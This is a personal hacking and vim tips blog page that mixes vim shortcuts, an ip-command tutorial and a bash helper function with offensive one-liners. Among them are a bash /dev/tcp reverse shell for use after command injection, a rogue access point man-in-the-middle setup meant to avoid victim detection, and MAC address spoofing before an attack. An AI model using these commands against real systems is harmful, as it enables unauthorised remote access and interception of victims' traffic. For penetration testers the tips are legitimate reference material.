Welcome to badc0.de
About h4cking stuff, vim tricks, tutorials and one-liners
If you're interested in useful bash commands, vim basics or effeciant vim usage, you're right. This won't be a classic "blog". I will write down what I think what is useful and what I would have learned fewer. My (well-documentated) dotfiles, especially my .vimrc can be found on Github.
I'm a 29 years old security enthusiast, programmer and I love vim! In the past I successfully passed the Offensive Security Certified Professional and in near future I'm going to perform some tasks from eLearnSecurity (for fun and profit?!). Since a few years I deal with h4cking stuff and learned to use and love vim.
A few of my other projects are DumpMe, there you can see several informations about yourself, analyzed by your digital footprint. Another project is PasswordsOnline. In the beginning it was a project I coded only for me. But friends of mine told me they're also interested in this Project, so I've published it.
You can scroll the document without the need to move the cursor to the top/bottom:
Ctrl-e to scroll down and Ctrl-y to scroll up.
Sometimes you want to open a file in read-only mode to prevent accidentally saving changes you've done on the fly. (When opening /etc/passwd, some log-files or whatever-config files for testing e.g.). Just type:
$ view /etc/passwd
The file will be opened in vim read-only and protects you from writing ;)

You might already know you can search for a string using /searchpattern. If you want to
quick switch between multiple results, you can easily search (in the whole file:
:lvim "<input" % followed by: :lopen
Will open a result buffer on the bottom. In this buffer, every line represents a search result containing
the filename, line number and the content of the whole line itself. You can navigate using hjkl or the cursor buttons
and hit enter to switch to the top buffer to the matching line. With Ctrl-w w you can switch back to the search results.
Many of linux users are comfortable with ifconfig or route, but this tool is deprecated!
The (imho better) tool is ip, which is contained in package iproute since Ubuntu 13.10 and Debian 7.
I will give you a short tutorial about using /sbin/ip command.
In most parameters, one-letter abbreviation is allowed. Those commands are written as you would speak it out:
Bring interface up / down:
# Old ifconfig syntax: ifconfig eth0 up
# New ip syntax:
$ ip link set eth0 down
$ ip l s eth0 down
Assign ip address to interface:
# Old ifconfig syntax: ifconfig eth0 192.168.1.101 netmask 255.255.255.0
# New ip syntax:
$ ip addr add 192.168.1.101/24 dev eth0
$ ip a a 192.168.1.101/24 dev eth0
Flush interface:
# Old ifconfig syntax: ifconfig eth0 0.0.0.0
# New ip syntax:
$ ip addr flush eth0
$ ip a f eth0
Add new default route:
# Old ifconfig syntax: route add default gw 192.168.1.1 eth0
# New ip syntax:
$ ip route add default via 192.168.1.1
$ ip r a default via 192.168.1.1
It might appear it is more to type, but if you work with this command a few times you will see, that it's much easier and you can be smart-ass if you see someone typing ifconfig or route :P
Simple portscan: nc -vnzw1 192.168.1.1 80
Perform a GET request to target:
echo -e "GET / HTTP/1.1\r\nHost: fritz.box\r\n\r\n" | nc 192.168.178.1 80
Add the following piece of code to your .bashrc
function vc {
CMDLINE=$(history 2 | head -1 | awk -F " " '{print $NF}')
[[ -f $CMDLINE ]] && $EDITOR $CMDLINE
[[ -d $CMDLINE ]] && cd $CMDLINE
}
What does this code do?!
It takes the last argument of the previous command and saves this string in variable $CMDLINE. If this string is a valid file (-f), it opens the file with the default editor (assuming your $EDITOR variable is set). If not, it checks if it's a directory, if so it changes from the current to the target directory.
In my case, I named the function to vc (vim or cd) ;)
What's the usecase?!
grep stylesheet /var/www/html/mysite/subtree/index.html # Assume you want to edit the file now...
vc # Opens $EDITOR with /var/www/html/mysite/subtree/index.html
--- or ---
ls -lahtr /etc/nginx/sites-available # Assume you want to change in this directory now...
vc # Changes from the current directory to /etc/nginx/sites-available
--- or ---
cat ../../modules/database/db-connect-params.php
vc
When you can inject system commands on a target and want to spawn a reverse-shell but no tools like perl, python, netcat or similar is available, there's a simple way to use built-ins:
bash -i >& /dev/tcp/{remote ip}/{remote port} 0>&1If you act as a man-in-the-middle (WiFi AP, arp-spoofing, whatever) you don't want the victim to detect malicious behavior. To do so it's recommended to setup up a dns server, dhcp server and serve any network (internet e.g).
The tool dnsmasq can be used for that case. It contains a DHCP and DNS server. DNS requests are forwarded to DNS server configured in /etc/hosts and you can specify a dhcp range in one config file:
interface=wlan0
dhcp-range=interface:wlan0,10.0.0.50,10.0.0.99,infinite
Start dnsmasq with $ dnsmasq -C dnsmasq.conf
What's missing?!
Enable routing/nat:
$ echo 1 > /proc/sys/net/ipv4/ip_forward
$ iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Troubleshooting:
Be sure to assign a ip address from the correct network before you start dnsmasq!
You can download the example dnsmasq config file here or using wget https://badc0.de/dnsmasq.conf.
Before you attack a target over a network, be sure that you don't reveal your correct MAC address!
$ macchanger -r eth0
Your actual MAC address keeps unchanged, after a reboot the settings are restored. If you want to avoid rebooting your machine, type:
$ macchanger -p eth0